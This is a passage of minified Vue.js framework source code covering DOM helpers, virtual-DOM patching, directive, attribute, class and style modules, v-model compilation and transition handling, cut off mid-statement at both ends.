oo={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},io=m("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),ao=m("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignObject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),so=function(t){return"pre"===t},uo=function(t){return io(t)||ao(t)};function co(t){return ao(t)?"svg":"math"===t?"math":void 0}var lo=Object.create(null);function fo(t){if(!Z)return!0;if(uo(t))return!1;if(t=t.toLowerCase(),null!=lo[t])return lo[t];var e=document.createElement(t);return t.indexOf("-")>-1?lo[t]=e.constructor===window.HTMLUnknownElement||e.constructor===window.HTMLElement:lo[t]=/HTMLUnknownElement/.test(e.toString())}var po=m("text,number,password,search,email,tel,url");function ho(t){if("string"===typeof t){var e=document.querySelector(t);return e||document.createElement("div")}return t}function vo(t,e){var n=document.createElement(t);return"select"!==t||e.data&&e.data.attrs&&void 0!==e.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n}function mo(t,e){return document.createElementNS(oo[t],e)}function yo(t){return document.createTextNode(t)}function go(t){return document.createComment(t)}function bo(t,e,n){t.insertBefore(e,n)}function wo(t,e){t.removeChild(e)}function _o(t,e){t.appendChild(e)}function xo(t){return t.parentNode}function Oo(t){return t.nextSibling}function So(t){return t.tagName}function ko(t,e){t.textContent=e}function Ao(t,e){t.setAttribute(e,"")}var To=Object.freeze({createElement:vo,createElementNS:mo,createTextNode:yo,createComment:go,insertBefore:bo,removeChild:wo,appendChild:_o,parentNode:xo,nextSibling:Oo,tagName:So,setTextContent:ko,setStyleScope:Ao}),Co={create:function(t,e){Eo(e)},update:function(t,e){t.data.ref!==e.data.ref&&(Eo(t,!0),Eo(e))},destroy:function(t){Eo(t,!0)}};function Eo(t,e){var n=t.data.ref;if(o(n)){var r=t.context,i=t.componentInstance||t.elm,a=r.$refs;e?Array.isArray(a[n])?b(a[n],i):a[n]===i&&(a[n]=void 0):t.data.refInFor?Array.isArray(a[n])?a[n].indexOf(i)<0&&a[n].push(i):a[n]=[i]:a[n]=i}}var $o=new _t("",{},[]),jo=["create","activate","update","remove","destroy"];function Po(t,e){return t.key===e.key&&(t.tag===e.tag&&t.isComment===e.isComment&&o(t.data)===o(e.data)&&No(t,e)||i(t.isAsyncPlaceholder)&&t.asyncFactory===e.asyncFactory&&r(e.asyncFactory.error))}function No(t,e){if("input"!==t.tag)return!0;var n,r=o(n=t.data)&&o(n=n.attrs)&&n.type,i=o(n=e.data)&&o(n=n.attrs)&&n.type;return r===i||po(r)&&po(i)}function Io(t,e,n){var r,i,a={};for(r=e;r<=n;++r)i=t[r].key,o(i)&&(a[i]=r);return a}function Ro(t){var e,n,a={},u=t.modules,c=t.nodeOps;for(e=0;e<jo.length;++e)for(a[jo[e]]=[],n=0;n<u.length;++n)o(u[n][jo[e]])&&a[jo[e]].push(u[n][jo[e]]);function l(t){return new _t(c.tagName(t).toLowerCase(),{},[],void 0,t)}function f(t,e){function n(){0===--n.listeners&&d(t)}return n.listeners=e,n}function d(t){var e=c.parentNode(t);o(e)&&c.removeChild(e,t)}function p(t,e,n,r,a,s,u){if(o(t.elm)&&o(s)&&(t=s[u]=kt(t)),t.isRootInsert=!a,!h(t,e,n,r)){var l=t.data,f=t.children,d=t.tag;o(d)?(t.elm=t.ns?c.createElementNS(t.ns,d):c.createElement(d,t),x(t),b(t,f,e),o(l)&&_(t,e),g(n,t.elm,r)):i(t.isComment)?(t.elm=c.createComment(t.text),g(n,t.elm,r)):(t.elm=c.createTextNode(t.text),g(n,t.elm,r))}}function h(t,e,n,r){var a=t.data;if(o(a)){var s=o(t.componentInstance)&&a.keepAlive;if(o(a=a.hook)&&o(a=a.init)&&a(t,!1),o(t.componentInstance))return v(t,e),g(n,t.elm,r),i(s)&&y(t,e,n,r),!0}}function v(t,e){o(t.data.pendingInsert)&&(e.push.apply(e,t.data.pendingInsert),t.data.pendingInsert=null),t.elm=t.componentInstance.$el,w(t)?(_(t,e),x(t)):(Eo(t),e.push(t))}function y(t,e,n,r){var i,s=t;while(s.componentInstance)if(s=s.componentInstance._vnode,o(i=s.data)&&o(i=i.transition)){for(i=0;i<a.activate.length;++i)a.activate[i]($o,s);e.push(s);break}g(n,t.elm,r)}function g(t,e,n){o(t)&&(o(n)?c.parentNode(n)===t&&c.insertBefore(t,e,n):c.appendChild(t,e))}function b(t,e,n){if(Array.isArray(e)){0;for(var r=0;r<e.length;++r)p(e[r],n,t.elm,null,!0,e,r)}else s(t.text)&&c.appendChild(t.elm,c.createTextNode(String(t.text)))}function w(t){while(t.componentInstance)t=t.componentInstance._vnode;return o(t.tag)}function _(t,n){for(var r=0;r<a.create.length;++r)a.create[r]($o,t);e=t.data.hook,o(e)&&(o(e.create)&&e.create($o,t),o(e.insert)&&n.push(t))}function x(t){var e;if(o(e=t.fnScopeId))c.setStyleScope(t.elm,e);else{var n=t;while(n)o(e=n.context)&&o(e=e.$options._scopeId)&&c.setStyleScope(t.elm,e),n=n.parent}o(e=Pn)&&e!==t.context&&e!==t.fnContext&&o(e=e.$options._scopeId)&&c.setStyleScope(t.elm,e)}function O(t,e,n,r,o,i){for(;r<=o;++r)p(n[r],i,t,e,!1,n,r)}function S(t){var e,n,r=t.data;if(o(r))for(o(e=r.hook)&&o(e=e.destroy)&&e(t),e=0;e<a.destroy.length;++e)a.destroy[e](t);if(o(e=t.children))for(n=0;n<t.children.length;++n)S(t.children[n])}function k(t,e,n){for(;e<=n;++e){var r=t[e];o(r)&&(o(r.tag)?(A(r),S(r)):d(r.elm))}}function A(t,e){if(o(e)||o(t.data)){var n,r=a.remove.length+1;for(o(e)?e.listeners+=r:e=f(t.elm,r),o(n=t.componentInstance)&&o(n=n._vnode)&&o(n.data)&&A(n,e),n=0;n<a.remove.length;++n)a.remove[n](t,e);o(n=t.data.hook)&&o(n=n.remove)?n(t,e):e()}else d(t.elm)}function T(t,e,n,i,a){var s,u,l,f,d=0,h=0,v=e.length-1,m=e[0],y=e[v],g=n.length-1,b=n[0],w=n[g],_=!a;while(d<=v&&h<=g)r(m)?m=e[++d]:r(y)?y=e[--v]:Po(m,b)?(E(m,b,i,n,h),m=e[++d],b=n[++h]):Po(y,w)?(E(y,w,i,n,g),y=e[--v],w=n[--g]):Po(m,w)?(E(m,w,i,n,g),_&&c.insertBefore(t,m.elm,c.nextSibling(y.elm)),m=e[++d],w=n[--g]):Po(y,b)?(E(y,b,i,n,h),_&&c.insertBefore(t,y.elm,m.elm),y=e[--v],b=n[++h]):(r(s)&&(s=Io(e,d,v)),u=o(b.key)?s[b.key]:C(b,e,d,v),r(u)?p(b,i,t,m.elm,!1,n,h):(l=e[u],Po(l,b)?(E(l,b,i,n,h),e[u]=void 0,_&&c.insertBefore(t,l.elm,m.elm)):p(b,i,t,m.elm,!1,n,h)),b=n[++h]);d>v?(f=r(n[g+1])?null:n[g+1].elm,O(t,f,n,h,g,i)):h>g&&k(e,d,v)}function C(t,e,n,r){for(var i=n;i<r;i++){var a=e[i];if(o(a)&&Po(t,a))return i}}function E(t,e,n,s,u,l){if(t!==e){o(e.elm)&&o(s)&&(e=s[u]=kt(e));var f=e.elm=t.elm;if(i(t.isAsyncPlaceholder))o(e.asyncFactory.resolved)?P(t.elm,e,n):e.isAsyncPlaceholder=!0;else if(i(e.isStatic)&&i(t.isStatic)&&e.key===t.key&&(i(e.isCloned)||i(e.isOnce)))e.componentInstance=t.componentInstance;else{var d,p=e.data;o(p)&&o(d=p.hook)&&o(d=d.prepatch)&&d(t,e);var h=t.children,v=e.children;if(o(p)&&w(e)){for(d=0;d<a.update.length;++d)a.update[d](t,e);o(d=p.hook)&&o(d=d.update)&&d(t,e)}r(e.text)?o(h)&&o(v)?h!==v&&T(f,h,v,n,l):o(v)?(o(t.text)&&c.setTextContent(f,""),O(f,null,v,0,v.length-1,n)):o(h)?k(h,0,h.length-1):o(t.text)&&c.setTextContent(f,""):t.text!==e.text&&c.setTextContent(f,e.text),o(p)&&o(d=p.hook)&&o(d=d.postpatch)&&d(t,e)}}}function $(t,e,n){if(i(n)&&o(t.parent))t.parent.data.pendingInsert=e;else for(var r=0;r<e.length;++r)e[r].data.hook.insert(e[r])}var j=m("attrs,class,staticClass,staticStyle,key");function P(t,e,n,r){var a,s=e.tag,u=e.data,c=e.children;if(r=r||u&&u.pre,e.elm=t,i(e.isComment)&&o(e.asyncFactory))return e.isAsyncPlaceholder=!0,!0;if(o(u)&&(o(a=u.hook)&&o(a=a.init)&&a(e,!0),o(a=e.componentInstance)))return v(e,n),!0;if(o(s)){if(o(c))if(t.hasChildNodes())if(o(a=u)&&o(a=a.domProps)&&o(a=a.innerHTML)){if(a!==t.innerHTML)return!1}else{for(var l=!0,f=t.firstChild,d=0;d<c.length;d++){if(!f||!P(f,c[d],n,r)){l=!1;break}f=f.nextSibling}if(!l||f)return!1}else b(e,c,n);if(o(u)){var p=!1;for(var h in u)if(!j(h)){p=!0,_(e,n);break}!p&&u["class"]&&ge(u["class"])}}else t.data!==e.text&&(t.data=e.text);return!0}return function(t,e,n,s){if(!r(e)){var u=!1,f=[];if(r(t))u=!0,p(e,f);else{var d=o(t.nodeType);if(!d&&Po(t,e))E(t,e,f,null,null,s);else{if(d){if(1===t.nodeType&&t.hasAttribute(U)&&(t.removeAttribute(U),n=!0),i(n)&&P(t,e,f))return $(e,f,!0),t;t=l(t)}var h=t.elm,v=c.parentNode(h);if(p(e,f,h._leaveCb?null:v,c.nextSibling(h)),o(e.parent)){var m=e.parent,y=w(e);while(m){for(var g=0;g<a.destroy.length;++g)a.destroy[g](m);if(m.elm=e.elm,y){for(var b=0;b<a.create.length;++b)a.create[b]($o,m);var _=m.data.hook.insert;if(_.merged)for(var x=1;x<_.fns.length;x++)_.fns[x]()}else Eo(m);m=m.parent}}o(v)?k([t],0,0):o(t.tag)&&S(t)}}return $(e,f,u),e.elm}o(t)&&S(t)}}var Mo={create:Lo,update:Lo,destroy:function(t){Lo(t,$o)}};function Lo(t,e){(t.data.directives||e.data.directives)&&Do(t,e)}function Do(t,e){var n,r,o,i=t===$o,a=e===$o,s=Bo(t.data.directives,t.context),u=Bo(e.data.directives,e.context),c=[],l=[];for(n in u)r=s[n],o=u[n],r?(o.oldValue=r.value,o.oldArg=r.arg,zo(o,"update",e,t),o.def&&o.def.componentUpdated&&l.push(o)):(zo(o,"bind",e,t),o.def&&o.def.inserted&&c.push(o));if(c.length){var f=function(){for(var n=0;n<c.length;n++)zo(c[n],"inserted",e,t)};i?Oe(e,"insert",f):f()}if(l.length&&Oe(e,"postpatch",(function(){for(var n=0;n<l.length;n++)zo(l[n],"componentUpdated",e,t)})),!i)for(n in s)u[n]||zo(s[n],"unbind",t,t,a)}var Fo=Object.create(null);function Bo(t,e){var n,r,o=Object.create(null);if(!t)return o;for(n=0;n<t.length;n++)r=t[n],r.modifiers||(r.modifiers=Fo),o[Uo(r)]=r,r.def=Xt(e.$options,"directives",r.name,!0);return o}function Uo(t){return t.rawName||t.name+"."+Object.keys(t.modifiers||{}).join(".")}function zo(t,e,n,r,o){var i=t.def&&t.def[e];if(i)try{i(n.elm,t,n,r,o)}catch(Xc){re(Xc,n.context,"directive "+t.name+" "+e+" hook")}}var Vo=[Co,Mo];function Ho(t,e){var n=e.componentOptions;if((!o(n)||!1!==n.Ctor.options.inheritAttrs)&&(!r(t.data.attrs)||!r(e.data.attrs))){var i,a,s,u=e.elm,c=t.data.attrs||{},l=e.data.attrs||{};for(i in o(l.__ob__)&&(l=e.data.attrs=P({},l)),l)a=l[i],s=c[i],s!==a&&Wo(u,i,a);for(i in(nt||ot)&&l.value!==c.value&&Wo(u,"value",l.value),c)r(l[i])&&(Jr(i)?u.removeAttributeNS(Gr,Kr(i)):Vr(i)||u.removeAttribute(i))}}function Wo(t,e,n){t.tagName.indexOf("-")>-1?qo(t,e,n):qr(e)?Yr(n)?t.removeAttribute(e):(n="allowfullscreen"===e&&"EMBED"===t.tagName?"true":e,t.setAttribute(e,n)):Vr(e)?t.setAttribute(e,Wr(e,n)):Jr(e)?Yr(n)?t.removeAttributeNS(Gr,Kr(e)):t.setAttributeNS(Gr,e,n):qo(t,e,n)}function qo(t,e,n){if(Yr(n))t.removeAttribute(e);else{if(nt&&!rt&&"TEXTAREA"===t.tagName&&"placeholder"===e&&""!==n&&!t.__ieph){var r=function(e){e.stopImmediatePropagation(),t.removeEventListener("input",r)};t.addEventListener("input",r),t.__ieph=!0}t.setAttribute(e,n)}}var Go={create:Ho,update:Ho};function Jo(t,e){var n=e.elm,i=e.data,a=t.data;if(!(r(i.staticClass)&&r(i.class)&&(r(a)||r(a.staticClass)&&r(a.class)))){var s=Xr(e),u=n._transitionClasses;o(u)&&(s=to(s,eo(u))),s!==n._prevClass&&(n.setAttribute("class",s),n._prevClass=s)}}var Ko,Yo,Xo,Zo,Qo,ti,ei={create:Jo,update:Jo},ni=/[\w).+\-_$\]]/;function ri(t){var e,n,r,o,i,a=!1,s=!1,u=!1,c=!1,l=0,f=0,d=0,p=0;for(r=0;r<t.length;r++)if(n=e,e=t.charCodeAt(r),a)39===e&&92!==n&&(a=!1);else if(s)34===e&&92!==n&&(s=!1);else if(u)96===e&&92!==n&&(u=!1);else if(c)47===e&&92!==n&&(c=!1);else if(124!==e||124===t.charCodeAt(r+1)||124===t.charCodeAt(r-1)||l||f||d){switch(e){case 34:s=!0;break;case 39:a=!0;break;case 96:u=!0;break;case 40:d++;break;case 41:d--;break;case 91:f++;break;case 93:f--;break;case 123:l++;break;case 125:l--;break}if(47===e){for(var h=r-1,v=void 0;h>=0;h--)if(v=t.charAt(h)," "!==v)break;v&&ni.test(v)||(c=!0)}}else void 0===o?(p=r+1,o=t.slice(0,r).trim()):m();function m(){(i||(i=[])).push(t.slice(p,r).trim()),p=r+1}if(void 0===o?o=t.slice(0,r).trim():0!==p&&m(),i)for(r=0;r<i.length;r++)o=oi(o,i[r]);return o}function oi(t,e){var n=e.indexOf("(");if(n<0)return'_f("'+e+'")('+t+")";var r=e.slice(0,n),o=e.slice(n+1);return'_f("'+r+'")('+t+(")"!==o?","+o:o)}function ii(t,e){console.error("[Vue compiler]: "+t)}function ai(t,e){return t?t.map((function(t){return t[e]})).filter((function(t){return t})):[]}function si(t,e,n,r,o){(t.props||(t.props=[])).push(yi({name:e,value:n,dynamic:o},r)),t.plain=!1}function ui(t,e,n,r,o){var i=o?t.dynamicAttrs||(t.dynamicAttrs=[]):t.attrs||(t.attrs=[]);i.push(yi({name:e,value:n,dynamic:o},r)),t.plain=!1}function ci(t,e,n,r){t.attrsMap[e]=n,t.attrsList.push(yi({name:e,value:n},r))}function li(t,e,n,r,o,i,a,s){(t.directives||(t.directives=[])).push(yi({name:e,rawName:n,value:r,arg:o,isDynamicArg:i,modifiers:a},s)),t.plain=!1}function fi(t,e,n){return n?"_p("+e+',"'+t+'")':t+e}function di(t,e,r,o,i,a,s,u){var c;o=o||n,o.right?u?e="("+e+")==='click'?'contextmenu':("+e+")":"click"===e&&(e="contextmenu",delete o.right):o.middle&&(u?e="("+e+")==='click'?'mouseup':("+e+")":"click"===e&&(e="mouseup")),o.capture&&(delete o.capture,e=fi("!",e,u)),o.once&&(delete o.once,e=fi("~",e,u)),o.passive&&(delete o.passive,e=fi("&",e,u)),o.native?(delete o.native,c=t.nativeEvents||(t.nativeEvents={})):c=t.events||(t.events={});var l=yi({value:r.trim(),dynamic:u},s);o!==n&&(l.modifiers=o);var f=c[e];Array.isArray(f)?i?f.unshift(l):f.push(l):c[e]=f?i?[l,f]:[f,l]:l,t.plain=!1}function pi(t,e){return t.rawAttrsMap[":"+e]||t.rawAttrsMap["v-bind:"+e]||t.rawAttrsMap[e]}function hi(t,e,n){var r=vi(t,":"+e)||vi(t,"v-bind:"+e);if(null!=r)return ri(r);if(!1!==n){var o=vi(t,e);if(null!=o)return JSON.stringify(o)}}function vi(t,e,n){var r;if(null!=(r=t.attrsMap[e]))for(var o=t.attrsList,i=0,a=o.length;i<a;i++)if(o[i].name===e){o.splice(i,1);break}return n&&delete t.attrsMap[e],r}function mi(t,e){for(var n=t.attrsList,r=0,o=n.length;r<o;r++){var i=n[r];if(e.test(i.name))return n.splice(r,1),i}}function yi(t,e){return e&&(null!=e.start&&(t.start=e.start),null!=e.end&&(t.end=e.end)),t}function gi(t,e,n){var r=n||{},o=r.number,i=r.trim,a="$$v",s=a;i&&(s="(typeof "+a+" === 'string'? "+a+".trim(): "+a+")"),o&&(s="_n("+s+")");var u=bi(e,s);t.model={value:"("+e+")",expression:JSON.stringify(e),callback:"function ("+a+") {"+u+"}"}}function bi(t,e){var n=wi(t);return null===n.key?t+"="+e:"$set("+n.exp+", "+n.key+", "+e+")"}function wi(t){if(t=t.trim(),Ko=t.length,t.indexOf("[")<0||t.lastIndexOf("]")<Ko-1)return Zo=t.lastIndexOf("."),Zo>-1?{exp:t.slice(0,Zo),key:'"'+t.slice(Zo+1)+'"'}:{exp:t,key:null};Yo=t,Zo=Qo=ti=0;while(!xi())Xo=_i(),Oi(Xo)?ki(Xo):91===Xo&&Si(Xo);return{exp:t.slice(0,Qo),key:t.slice(Qo+1,ti)}}function _i(){return Yo.charCodeAt(++Zo)}function xi(){return Zo>=Ko}function Oi(t){return 34===t||39===t}function Si(t){var e=1;Qo=Zo;while(!xi())if(t=_i(),Oi(t))ki(t);else if(91===t&&e++,93===t&&e--,0===e){ti=Zo;break}}function ki(t){var e=t;while(!xi())if(t=_i(),t===e)break}var Ai,Ti="__r",Ci="__c";function Ei(t,e,n){n;var r=e.value,o=e.modifiers,i=t.tag,a=t.attrsMap.type;if(t.component)return gi(t,r,o),!1;if("select"===i)Pi(t,r,o);else if("input"===i&&"checkbox"===a)$i(t,r,o);else if("input"===i&&"radio"===a)ji(t,r,o);else if("input"===i||"textarea"===i)Ni(t,r,o);else{if(!H.isReservedTag(i))return gi(t,r,o),!1}return!0}function $i(t,e,n){var r=n&&n.number,o=hi(t,"value")||"null",i=hi(t,"true-value")||"true",a=hi(t,"false-value")||"false";si(t,"checked","Array.isArray("+e+")?_i("+e+","+o+")>-1"+("true"===i?":("+e+")":":_q("+e+","+i+")")),di(t,"change","var $$a="+e+",$$el=$event.target,$$c=$$el.checked?("+i+"):("+a+");if(Array.isArray($$a)){var $$v="+(r?"_n("+o+")":o)+",$$i=_i($$a,$$v);if($$el.checked){$$i<0&&("+bi(e,"$$a.concat([$$v])")+")}else{$$i>-1&&("+bi(e,"$$a.slice(0,$$i).concat($$a.slice($$i+1))")+")}}else{"+bi(e,"$$c")+"}",null,!0)}function ji(t,e,n){var r=n&&n.number,o=hi(t,"value")||"null";o=r?"_n("+o+")":o,si(t,"checked","_q("+e+","+o+")"),di(t,"change",bi(e,o),null,!0)}function Pi(t,e,n){var r=n&&n.number,o='Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;return '+(r?"_n(val)":"val")+"})",i="$event.target.multiple ? $$selectedVal : $$selectedVal[0]",a="var $$selectedVal = "+o+";";a=a+" "+bi(e,i),di(t,"change",a,null,!0)}function Ni(t,e,n){var r=t.attrsMap.type,o=n||{},i=o.lazy,a=o.number,s=o.trim,u=!i&&"range"!==r,c=i?"change":"range"===r?Ti:"input",l="$event.target.value";s&&(l="$event.target.value.trim()"),a&&(l="_n("+l+")");var f=bi(e,l);u&&(f="if($event.target.composing)return;"+f),si(t,"value","("+e+")"),di(t,c,f,null,!0),(s||a)&&di(t,"blur","$forceUpdate()")}function Ii(t){if(o(t[Ti])){var e=nt?"change":"input";t[e]=[].concat(t[Ti],t[e]||[]),delete t[Ti]}o(t[Ci])&&(t.change=[].concat(t[Ci],t.change||[]),delete t[Ci])}function Ri(t,e,n){var r=Ai;return function o(){var i=e.apply(null,arguments);null!==i&&Di(t,o,n,r)}}var Mi=ue&&!(at&&Number(at[1])<=53);function Li(t,e,n,r){if(Mi){var o=Kn,i=e;e=i._wrapper=function(t){if(t.target===t.currentTarget||t.timeStamp>=o||t.timeStamp<=0||t.target.ownerDocument!==document)return i.apply(this,arguments)}}Ai.addEventListener(t,e,ut?{capture:n,passive:r}:n)}function Di(t,e,n,r){(r||Ai).removeEventListener(t,e._wrapper||e,n)}function Fi(t,e){if(!r(t.data.on)||!r(e.data.on)){var n=e.data.on||{},o=t.data.on||{};Ai=e.elm,Ii(n),xe(n,o,Li,Di,Ri,e.context),Ai=void 0}}var Bi,Ui={create:Fi,update:Fi};function zi(t,e){if(!r(t.data.domProps)||!r(e.data.domProps)){var n,i,a=e.elm,s=t.data.domProps||{},u=e.data.domProps||{};for(n in o(u.__ob__)&&(u=e.data.domProps=P({},u)),s)n in u||(a[n]="");for(n in u){if(i=u[n],"textContent"===n||"innerHTML"===n){if(e.children&&(e.children.length=0),i===s[n])continue;1===a.childNodes.length&&a.removeChild(a.childNodes[0])}if("value"===n&&"PROGRESS"!==a.tagName){a._value=i;var c=r(i)?"":String(i);Vi(a,c)&&(a.value=c)}else if("innerHTML"===n&&ao(a.tagName)&&r(a.innerHTML)){Bi=Bi||document.createElement("div"),Bi.innerHTML="<svg>"+i+"</svg>";var l=Bi.firstChild;while(a.firstChild)a.removeChild(a.firstChild);while(l.firstChild)a.appendChild(l.firstChild)}else if(i!==s[n])try{a[n]=i}catch(Xc){}}}}function Vi(t,e){return!t.composing&&("OPTION"===t.tagName||Hi(t,e)||Wi(t,e))}function Hi(t,e){var n=!0;try{n=document.activeElement!==t}catch(Xc){}return n&&t.value!==e}function Wi(t,e){var n=t.value,r=t._vModifiers;if(o(r)){if(r.number)return v(n)!==v(e);if(r.trim)return n.trim()!==e.trim()}return n!==e}var qi={create:zi,update:zi},Gi=x((function(t){var e={},n=/;(?![^(]*\))/g,r=/:(.+)/;return t.split(n).forEach((function(t){if(t){var n=t.split(r);n.length>1&&(e[n[0].trim()]=n[1].trim())}})),e}));function Ji(t){var e=Ki(t.style);return t.staticStyle?P(t.staticStyle,e):e}function Ki(t){return Array.isArray(t)?N(t):"string"===typeof t?Gi(t):t}function Yi(t,e){var n,r={};if(e){var o=t;while(o.componentInstance)o=o.componentInstance._vnode,o&&o.data&&(n=Ji(o.data))&&P(r,n)}(n=Ji(t.data))&&P(r,n);var i=t;while(i=i.parent)i.data&&(n=Ji(i.data))&&P(r,n);return r}var Xi,Zi=/^--/,Qi=/\s*!important$/,ta=function(t,e,n){if(Zi.test(e))t.style.setProperty(e,n);else if(Qi.test(n))t.style.setProperty(T(e),n.replace(Qi,""),"important");else{var r=na(e);if(Array.isArray(n))for(var o=0,i=n.length;o<i;o++)t.style[r]=n[o];else t.style[r]=n}},ea=["Webkit","Moz","ms"],na=x((function(t){if(Xi=Xi||document.createElement("div").style,t=S(t),"filter"!==t&&t in Xi)return t;for(var e=t.charAt(0).toUpperCase()+t.slice(1),n=0;n<ea.length;n++){var r=ea[n]+e;if(r in Xi)return r}}));function ra(t,e){var n=e.data,i=t.data;if(!(r(n.staticStyle)&&r(n.style)&&r(i.staticStyle)&&r(i.style))){var a,s,u=e.elm,c=i.staticStyle,l=i.normalizedStyle||i.style||{},f=c||l,d=Ki(e.data.style)||{};e.data.normalizedStyle=o(d.__ob__)?P({},d):d;var p=Yi(e,!0);for(s in f)r(p[s])&&ta(u,s,"");for(s in p)a=p[s],a!==f[s]&&ta(u,s,null==a?"":a)}}var oa={create:ra,update:ra},ia=/\s+/;function aa(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(ia).forEach((function(e){return t.classList.add(e)})):t.classList.add(e);else{var n=" "+(t.getAttribute("class")||"")+" ";n.indexOf(" "+e+" ")<0&&t.setAttribute("class",(n+e).trim())}}function sa(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(ia).forEach((function(e){return t.classList.remove(e)})):t.classList.remove(e),t.classList.length||t.removeAttribute("class");else{var n=" "+(t.getAttribute("class")||"")+" ",r=" "+e+" ";while(n.indexOf(r)>=0)n=n.replace(r," ");n=n.trim(),n?t.setAttribute("class",n):t.removeAttribute("class")}}function ua(t){if(t){if("object"===typeof t){var e={};return!1!==t.css&&P(e,ca(t.name||"v")),P(e,t),e}return"string"===typeof t?ca(t):void 0}}var ca=x((function(t){return{enterClass:t+"-enter",enterToClass:t+"-enter-to",enterActiveClass:t+"-enter-active",leaveClass:t+"-leave",leaveToClass:t+"-leave-to",leaveActiveClass:t+"-leave-active"}})),la=Z&&!rt,fa="transition",da="animation",pa="transition",ha="transitionend",va="animation",ma="animationend";la&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(pa="WebkitTransition",ha="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(va="WebkitAnimation",ma="webkitAnimationEnd"));var ya=Z?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(t){return t()};function ga(t){ya((function(){ya(t)}))}function ba(t,e){var n=t._transitionClasses||(t._transitionClasses=[]);n.indexOf(e)<0&&(n.push(e),aa(t,e))}function wa(t,e){t._transitionClasses&&b(t._transitionClasses,e),sa(t,e)}function _a(t,e,n){var r=Oa(t,e),o=r.type,i=r.timeout,a=r.propCount;if(!o)return n();var s=o===fa?ha:ma,u=0,c=function(){t.removeEventListener(s,l),n()},l=function(e){e.target===t&&++u>=a&&c()};setTimeout((function(){u<a&&c()}),i+1),t.addEventListener(s,l)}var xa=/\b(transform|all)(,|$)/;function Oa(t,e){var n,r=window.getComputedStyle(t),o=(r[pa+"Delay"]||"").split(", "),i=(r[pa+"Duration"]||"").split(", "),a=Sa(o,i),s=(r[va+"Delay"]||"").split(", "),u=(r[va+"Duration"]||"").split(", "),c=Sa(s,u),l=0,f=0;e===fa?a>0&&(n=fa,l=a,f=i.length):e===da?c>0&&(n=da,l=c,f=u.length):(l=Math.max(a,c),n=l>0?a>c?fa:da:null,f=n?n===fa?i.length:u.length:0);var d=n===fa&&xa.test(r[pa+"Property"]);return{type:n,timeout:l,propCount:f,hasTransform:d}}function Sa(t,e){while(t.length<e.length)t=t.concat(t);return Math.max.apply(null,e.map((function(e,n){return ka(e)+ka(t[n])})))}function ka(t){return 1e3*Number(t.slice(0,-1).replace(",","."))}function Aa(t,e){var n=t.elm;o(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var i=ua(t.data.transition);if(!r(i)&&!o(n._enterCb)&&1===n.nodeType){var a=i.css,s=i.type,c=i.enterClass,l=i.enterToClass,f=i.enterActiveClass,d=i.appearClass,p=i.appearToClass,h=i.appearActiveClass,m=i.beforeEnter,y=i.enter,g=i.afterEnter,b=i.enterCancelled,w=i.beforeAppear,_=i.appear,x=i.afterAppear,O=i.appearCancelled,S=i.duration,k=Pn,A=Pn.$vnode;while(A&&A.parent)k=A.context,A=A.parent;var T=!k._isMounted||!t.isRootInsert;if(!T||_||""===_){var C=T&&d?d:c,E=T&&h?h:f,$=T&&p?p:l,j=T&&w||m,P=T&&"function"===typeof _?_:y,N=T&&x||g,I=T&&O||b,R=v(u(S)?S.enter:S);0;var M=!1!==a&&!rt,L=Ea(P),D=n._enterCb=B((function(){M&&(wa(n,$),wa(n,E)),D.cancelled?(M&&wa(n,C),I&&I(n)):N&&N(n),n._enterCb=null}));t.data.show||Oe(t,"insert",(function(){var e=n.parentNode,r=e&&e._pending&&e._pending[t.key];r&&r.tag===t.tag&&r.elm._leaveCb&&r.elm._leaveCb(),P&&P(n,D)})),j&&j(n),M&&(ba(n,C),ba(n,E),ga((function(){wa(n,C),D.cancelled||(ba(n,$),L||(Ca(R)?setTimeout(D,R):_a(n,s,D)))}))),t.data.show&&(e&&e(),P&&P(n,D)),M||L||D()}}}function Ta(t,e){var n=t.elm;o(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var i=ua(t.data.transition);if(r(i)||1!==n.nodeType)return e();if(!o(n._leaveCb)){var a=i.css,s=i.type,c=i.leaveClass,l=i.leaveToClass,f=i.leaveActiveClass,d=i.beforeLeave,p=i.leave,h=i.afterLeave,m=i.leaveCancelled,y=i.delayLeave,g=i.duration,b=!1!==a&&!rt,w=Ea(p),_=v(u(g)?g.leave:g);0;var x=n._leaveCb=B((function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[t.key]=null),b&&(wa(n,l),wa(n,f)),x.cancelled?(b&&wa(n,c),m&&m(n)):(e(),h&&h(n)),n._leaveCb=null}));y?y(O):O()}function O(){x.cancelled||(!t.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[t.key]=t),d&&d(n),b&&(ba(n,c),ba(n,f),ga((function(){wa(n,c),x.cancelled||(ba(n,l),w||(Ca(_)?setTimeout(x,_):_a(n,s,x)))}))),p&&p(n,x),b||w||x())}}function Ca(t){return"number"===typeof t&&!isNaN(t)}function Ea(t){if(r(t))return!1;var e=t.fns;return o(e)?Ea(Array.isArray(e)?e[0]:e):(t._length||t.length)>1}function $a(t,e){!0!==e.data.show&&Aa(e)}var 